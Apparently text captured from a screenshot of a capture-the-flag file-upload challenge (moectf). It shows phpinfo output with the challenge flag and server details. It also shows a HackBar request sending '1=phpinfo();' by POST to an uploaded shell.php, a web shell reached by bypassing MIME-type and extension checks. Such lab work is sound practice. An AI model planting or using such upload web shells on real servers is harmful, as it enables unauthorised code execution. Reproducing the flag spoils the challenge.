 PHP_SHA256 657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021
FLAG moectf{BypaS5_THe_mIme-tYp3_@ND_ExTeN510N-y0u_C4N-do-1t6}
USER www-data
PHP Variables
Variable Value
$_REQUEST['1'] phpinfo();
$_POST['1'] phpinfo();
$_SERVER['PHP_EXTRA_CONFIGURE_ARGS'] --enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
$_SERVER['KUBERNETES_SERVICE_PORT'] 443
$_SERVER['KUBERNETES_PORT'] tcp://10.43.0.1:443
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:9263/uploads/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Not)A;Brand";
Name Value